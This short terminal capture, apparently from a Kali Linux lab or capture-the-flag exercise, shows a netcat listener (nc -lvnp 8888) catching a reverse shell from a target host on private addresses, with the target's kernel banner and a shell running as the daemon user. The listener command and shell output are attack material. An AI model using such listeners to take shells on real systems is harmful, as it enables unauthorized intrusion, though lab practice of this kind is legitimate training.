 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 8888 130 ⨯
listening on [any] 8888 ...
connect to [172.16.249.2] from (UNKNOWN) [172.16.249.10] 50685
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64
GNU/Linux
 14:24:34 up 4 min,  0 users,  load average: 0.06, 0.19, 0.11
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$